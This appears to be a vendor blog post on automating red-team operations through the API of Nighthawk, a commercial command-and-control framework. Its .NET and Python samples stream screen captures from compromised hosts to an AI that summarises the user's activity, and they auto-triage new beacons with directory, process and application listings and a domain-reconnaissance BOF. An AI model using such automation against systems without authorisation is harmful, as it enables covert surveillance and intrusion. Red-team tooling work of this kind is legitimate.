Automating Operations with Nighthawk
Introduction
In June ‘24, we released Nighthawk 0.3; the main focus of this release was a major overhaul of our backend infrastructure. This included the addition of a JSON RPC web service API to support red teams in automating operational actions and to facilitate integration with other resources. Every component of the framework (beacon, artifacts and team servers) can be instrumented through the API. To our knowledge, this was the first time such features had been made available in a commercial C2 framework.
Since then, the API has been heavily adopted by our customers and we’ve heard many success stories about the power this brought them.
In this post, we’ll walk through how the Nighthawk API works, whats available and illustrate a couple of examples of how this can be integrated in to your operations to improve operator efficiency.
Overview

The Nighthawk API can be accessed over HTTPS or via WebSocket for real-time event notification. To support development against the API, we’ve provided both Swagger and Redoc documentation, these allow requests to be manually crafted against the API:


To fast track development, we’ve also provided libraries in .NET and python, as well as a large number of examples for performing different tasks such as:
- Programmatically running BOFs and assemblies,
- Creating payloads,
- Sending commands to beacons,
- Receiving images from the built-in
screenwatch
Developing with the .NET API

The .NET API library can be found in the Samples\ApiClient folder of the build. The library comes in the form of a Visual Studio project, and can be added to any existing solution that you want to use for developing against the API. An example of this is the Samples\API project which imports the BackendClient project to leverage its helper methods:

To make use of the BackendClient API, import it to your project by adding using BackendClient.API; ; this should now make all helper methods available to you.
When building out your project, the first thing you need to do in order to interact with the API is establish an authenticated session; the ApiClient class from the Backend provides a number of helper methods to do this, for example:
static void Main(string[] args)
{
    ApiClient.VerifySSL = false;

    ApiClient.Connect("nighthawk.team.server", 8888, true);

    var loginResult = ApiClient.User_Login("dmc", "secretpassword");

    ApiClient.SessionId = loginResult.SessionId.ToString();
These steps are common across all projects and a precursor to authenticating with the API. Let’s now look at building out a practical example. In this fun example, we’ll build a tool that connects to the Nighthawk API, starts the screenwatch command and periodically receives the images of the user’s actions which are then submitted to an internal AI to receive a description of what the user is doing.
Once an authenticated session is established, scripts and tools are then able to register for notifiable events over a WebSocket connection. This is achieved using the PushClient class which will execute any callbacks setup by the scripting clients.
In the case of the screenwatch command, the relevant PushClient notification is of type ScreenWatchUpdateNotification and can be registered as follows:
var pushClient = PushClient<ScreenWatchUpdateNotification>.Register(
	PushNotificationType.ScreenWatchNotification,
	ScreenWatchUpdateNotificationReceived
);
In this example, we’re registering a PushClient callback of ScreenWatchUpdateNotificationReceived, which we will go on to implement ourselves. Inside our callback, we’re able to receive the raw image from the screenwatch event using the ApiClient.ScreenWatch_LastCapture method which we can then process however we choose. The full implementation for our screenwatch notification callback is as follows:
private static void ScreenWatchUpdateNotificationReceived(ScreenWatchUpdateNotification notification)
{
    Console.WriteLine($"Screenwatch: {notification.ClientId} - {notification.UpdateTime} - {notification.ScreenWatchResponse.Command}");

    if (notification.ScreenWatchResponse.Command == EScreenWatchCommandType.CAPTURE &&
        notification.ScreenWatchResponse.Success)
    {
        var capture = ApiClient.ScreenWatch_LastCapture(notification.ClientId);

        Console.WriteLine($"Image captured {capture.CaptureImage.Length:n0} bytes");

        lock (_imageLock)
        {
            ProcessImage(capture.CaptureImage);
        }
    }
}
Now that our callback is defined, we can retrieve a list of agents from the API using the Agent_List method, and starting the screenwatch command on the agent with ScreenWatch_Start:
var agents = ApiClient.Agent_List().OrderByDescending(a => a.LastActivity);
ApiClient.ScreenWatch_Start(agents.First().ClientId, 0);
pushClient.Connect();

Console.WriteLine("Waiting for response; type 'q' and enter to finish");
Console.WriteLine($"Using OpenWebUI at: {_openWebUIBaseUrl}");
Console.WriteLine($"Using model: {_modelName}");

while (Console.ReadLine() != "q") continue;

pushClient.Disconnect();
In our example, ProcessImage goes on to use OCR using Tesseract from the image and hands off the text to OpenWebUI's API to generate a human-readable summary of what the user is doing. Only meaningful events are processed from the user’s activity by calculating a Levenstein distance for changes and only submitting the changes over an appropriate threshold. We’re not going to walk through the entirety of this example as the OpenWebUI processing is beyond the scope of the intended focus of this post, but you can find the full implementation of ScreenWatchOpenWebUI here.
The example below shows the .NET API starting the screenwatch command on a beacon, then receiving images which it asks for the AI to summarise as the user’s activity changes:
Developing with the Python API
In addition to the .NET API library, we also provide a python implementation that works in a similar manner. The python library can be found in the Samples\nighthawk_api folder of the release, and installed using Python pip, with the pip install . command. A large number of examples can be found in the examples folder.
The Python library works in a similar way to the .NET version, exposing a number of methods for interacting with Nighthawk inside the Api class. Let’s walkthrough an example of how you monitor for new beacons and automatically perform some triage when a new beacon notification event occurs. The first action of building any scripts against the backend API is to authenticate to the Nighthawk, the api.user_login is provided to do this as follows:
api = nh.Api(domain=args.server, verify_ssl=args.ignore_ssl is False)
    await api.user_login(args.username, args.password)
    if api.connected is False:
        return
The Python API also similarly contains a PushClient class which allows the script to register for notification events and register a callback to handle them. This can be done similar to the below, where our script registers to receive events of type AgentUpdateNotification (changes to agents) which it will handle with the callback decorator_new_agent_notification_received (implemented in new_agent_notification_received):
push_client = nh.PushClient(api=api)

await push_client.register(nh.notification_types['AgentUpdateNotification'], decorator_new_agent_notification_received)

connect_task = await push_client.connect()
In our example, new_agent_notification_received acts as a simple wrapper to execute_triage_commands where the triage tasking is performed. In this example, we’ll execute a number of API calls to collect folder listings, process listing a list of installed application and run a BOF. Each of these tasks registers a callback, such as await api.ls(directory, client_id=client_id, callback=ls_callback) . The callback is however optional and without it the task will run synchronously, where the result can be stored via assignment. Our execute_triage_commands command looks as follows:
async def execute_triage_commands(client_id, api):
    """Execute all triage commands for a new agent"""
    print(f"New Agent: {client_id}. Running triage...")

    # Create callbacks
    ls_callback = create_ls_callback(client_id, api)
    ps_callback = create_ps_callback(client_id, api)
    applist_callback = create_applist_callback(client_id, api)
    bof_callback = create_bof_callback(client_id, api)

    # Execute triage commands
    for directory in TRIAGE_DIRECTORIES:
        await api.ls(directory, client_id=client_id, callback=ls_callback)

    await api.ps(False, True, SKIP_PROCESSES, client_id=client_id, callback=ps_callback)
    await api.applist(client_id=client_id, callback=applist_callback)

    # Execute BOF for domain information
    await execute_domain_bof(client_id, api, bof_callback)
Each of our callbacks provides access to the result of the task inside the CommandResponse attribute of the notification; this in turn has a number of task specific attributes depending on the type of command being executed. For example, our ls callback command may look as follows:
def create_ls_callback(client_id, api):
    """Create directory listing callback for a specific client"""
    async def ls_callback(notification, push_client, api_param):
        try:
            cr = notification['CommandResponse']
            init_triage_data(client_id)

            path = cr['Path']
            files = [f['FileName'] for f in cr['FileListingEntries']]
            triage_data[client_id]['directories'][path] = files

            print(f"Directory listing for {path}: {len(files)} items")
            await check_triage_completion(client_id, api)

        except Exception as e:
            print(f"Error in directory listing callback: {e}")

    return ls_callback
Once the triage data is all collected, we can again hand off this data to an AI in our example, and prompt it to summarise the results.
The example in the video below shows a new beacon checking in, with a python script running with an agent notification subscription. When the beacon checks in, the script runs a number of commands to triage the hosts and asks the AI to summarise the results:
While the examples we’ve demonstrated are relatively basic, they provide an illustration of how harnessing Nighthawk’s API can be incredibly powerful. Other example use cases could include automatically deploying persistence, notification of new agents, integration with other resources such as Slack or Mattermost, or AI systems as we’ve shown above.
The complete sample code for these examples can be found on this Nighthawk github repository.